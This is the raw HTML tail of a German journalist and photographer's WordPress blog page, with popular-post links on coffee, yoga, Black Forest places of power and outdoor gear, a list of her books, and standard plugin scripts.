und herzlich Willkommen auf meiner Seite. Es freut mich, dass du dich für guten Kaffee begeisterst und du gerne neue Zubereitungsarten ausprobierst.&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/ddp-yoga-traumfigur/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="DDPYOGA_3" style="" title="Selbstversuch: Mit DDP YOGA zur Traumfigur" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-45x45.jpg 45w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/ddp-yoga-traumfigur/"     class="tptn_link"><span class="tptn_title">Selbstversuch: Mit DDP YOGA zur Traumfigur</span></a><span class="tptn_excerpt"> Seit einigen Wochen gehört Yoga zu meiner Tagesroutine. Nicht Yoga, sondern DDP YOGA. Ein revolutionäres Fitness-Programm, entworfen von Diamond Dallas Page, einem ehemaligen&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/swr-beitrag-ueber-kraftorte-im-schwarzwald/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2019/11/SWR-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="SWR" style="" title="SWR-Beitrag über Kraftorte im Schwarzwald" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2019/11/SWR-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2019/11/SWR-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2019/11/SWR-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2019/11/SWR-45x45.jpg 45w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2019/11/SWR-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2019/11/SWR-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2019/11/SWR-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2019/11/SWR-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/swr-beitrag-ueber-kraftorte-im-schwarzwald/"     class="tptn_link"><span class="tptn_title">SWR-Beitrag über Kraftorte im Schwarzwald</span></a><span class="tptn_excerpt"> Im Oktober 2019 drehte der SWR mit mir einen Beitrag für die Reihe "Mein Wald". Die Reporterin wanderte mit mir zu den Kraftorten&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/testbericht-revolution-race-outdoorhosen/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2017/10/RevolutionRace_1-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="RevolutionRace_1" style="" title="Testbericht:  GPx Pro Outdoorhosen von Revolution Race" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2017/10/RevolutionRace_1-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2017/10/RevolutionRace_1-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2017/10/RevolutionRace_1-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2017/10/RevolutionRace_1-45x45.jpg 45w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2017/10/RevolutionRace_1-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2017/10/RevolutionRace_1-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2017/10/RevolutionRace_1-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2017/10/RevolutionRace_1-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/testbericht-revolution-race-outdoorhosen/"     class="tptn_link"><span class="tptn_title">Testbericht: GPx Pro Outdoorhosen von Revolution Race</span></a><span class="tptn_excerpt"> Wer draußen unterwegs ist, braucht eine zuverlässige Ausrüstung. Und die fängt bei der Bekleidung an. Der heutige Beitrag beschäftigt sich mit Hosen und&hellip;</span></span></li></ul><div class="tptn_clear"></div></div><br /><!-- Cached output. Cached time is 3600 seconds --></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Journalistin &#8211; Fotografin</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="text-111150640" class="widget widget_text">			<div class="textwidget"><div id="takkilogo"><h1 class="site-title site-title-takki"><a rel="home" href="https://www.takkiwrites.com/">Birgit-Cathrin Duval</a></h1>
<h2 class="site-description site-description-takki"><a rel="home" href="https://www.takkiwrites.com/">Journalistin. Fotografin.</a></h2></div></div>
		</aside><aside id="simple-social-icons-2" class="widget simple-social-icons"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/Birgit-Cathrin-Duval-Photography/449170878467841" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/takkiwrites" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/Takkiwrites" ><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/takkitube" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></aside><aside id="text-111150641" class="widget widget_text">			<div class="textwidget"><h1 class="site-title site-title-takki" style="text-align:center;margin: -15px 0 0 5px;">Bilder. Texte. Reportagen.</h1></div>
		</aside><aside id="text-111150642" class="widget widget_text"><h1 class="widget-title">Meine Bücher</h1>			<div class="textwidget"><ul class="takki-projekte">
<li><a href="/101-highlights-gipfeltouren-suedschwarzwald/" data-type="post" data-id="9423" data-mce-href="/101-highlights-gipfeltouren-suedschwarzwald/">Gipfeltouren Südschwarzwald</a></li>
<li><a href="/kraftorte-im-suedlichen-schwarzwald/" data-type="post" data-mce-href="/kraftorte-im-suedlichen-schwarzwald/">Kraftorte südlicher Schwarzwald</a></li>
<li><a title="Kraftorte im Schwarzwald" href="/kraftorte-im-schwarzwald/" data-mce-href="/kraftorte-im-schwarzwald/">Kraftorte nördlicher Schwarzwald</a></li>
<li><a href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/" data-mce-href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/">Sagenhafte Geschichten</a></li>
<li><a href="/impulsheft-fotografie/" data-mce-href="/impulsheft-fotografie/">Impuls Fotografieren</a></li>
<li><a href="/vom-schrott-zum-segen/" data-mce-href="/vom-schrott-zum-segen/">Vom Schrott zum Segen</a></li>
</ul>
</div>
		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="nav_menu-5" class="widget widget_nav_menu"><nav class="menu-fusszeile-container" aria-label="Menü"><ul id="menu-fusszeile" class="menu"><li id="menu-item-5322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5322"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-5323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5323"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">Über mich</a></li>
<li id="menu-item-5324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5324"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
</ul></nav></aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
												<a href="https://de.wordpress.org/" class="imprint">
					Mit Stolz präsentiert von WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfourteen-child\/*","\/wp-content\/themes\/twentyfourteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #5d5d5d !important; border-radius: 20px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #bf603d !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #bf603d !important; }</style><style id='tptn-style-left-thumbs-widget_tptn_pop-2-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
			.tptn_posts_widget-widget_tptn_pop-2 img.tptn_thumb {
				width: 65px !important;
				height: 65px !important;
			}
			
</style>
<script id="tptn_tracker-js-extra">
var ajax_tptn_tracker = {"ajax_url":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","top_ten_id":"1520","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"120985461"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script id="wp-jquery-lightbox-js-extra">
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"10","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"Vorheriges Bild","nextLinkTitle":"N\u00e4chstes Bild","closeTitle":"Bildergalerie schlie\u00dfen","image":"Bild ","of":" von ","download":"Herunterladen","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website verwendet Cookies, um Ihnen den bestmöglichen Service zu bieten. Wenn Sie auf der Seite weitersurfen stimmen Sie der <a style="color:#fff" href="https://www.takkiwrites.com/impressum/#googleadsense"><u>Cookie-Nutzung</u></a> zu.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>
